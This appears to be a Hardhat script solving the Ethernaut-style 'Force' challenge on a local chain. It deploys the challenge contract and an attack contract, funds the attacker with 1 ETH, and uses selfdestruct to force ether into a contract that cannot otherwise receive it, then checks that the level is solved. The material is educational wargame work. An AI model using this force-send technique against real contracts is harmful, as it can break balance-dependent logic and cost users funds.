 const { ethers } = require('hardhat');
async function main() {
const [owner, player] = await ethers.getSigners();
console.log("\n[0] original owner: ", owner.address);
console.log("[0] player: ", player.address);
console.log("\n[1] deploy ForceFactory");
const Factory = await ethers.getContractFactory("ForceFactory");
const factory = await Factory.connect(owner).deploy();
await factory.deployed();
console.log("---- ForceFactory address: ", factory.address);
console.log("\n[2] create a Force instance");
const receipt = await factory.connect(player).createInstance(player.address);
const instance_address = (await receipt.wait()).events[0].args[0];
const force = await ethers.getContractAt("Force", instance_address, owner);
console.log("---- Force address: ", force.address);
console.log("\n[3] deploy ForceAttack");
const Attack = await ethers.getContractFactory("ForceAttack");
const attack = await Attack.connect(player).deploy();
console.log("\n[4] send 1ETH to ForceAttack");
const tx = {
to: attack.address,
value: ethers.utils.parseEther("1"),
gasLimit: 50000,
};
await player.sendTransaction(tx);
console.log("---- sending tx:", tx);
console.log("\n[5] attack");
console.log("---- selfdestruct(force.address)");
await attack.attack(force.address);
console.log("\n[6] validate solved");
const res = await factory.validateInstance(force.address, player.address);
if (res == true) {
console.log("[+] Done!");
} else {
console.log("[+] Fail...");
}
}
main().catch((error) => {
console.error(error);
process.exitCode = 1;
});